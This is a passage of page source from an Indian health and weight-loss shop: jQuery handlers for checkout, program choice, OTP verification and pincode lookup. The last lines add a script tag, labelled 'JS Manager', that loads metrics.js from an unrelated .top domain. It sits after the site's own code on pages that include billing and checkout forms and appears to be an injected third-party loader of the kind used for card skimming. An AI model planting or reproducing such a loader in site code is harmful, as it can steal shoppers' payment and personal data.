             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/6-ways-to-bounce-back-on-health-after-partying-hard.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 10:25:10 by W3 Total Cache
-->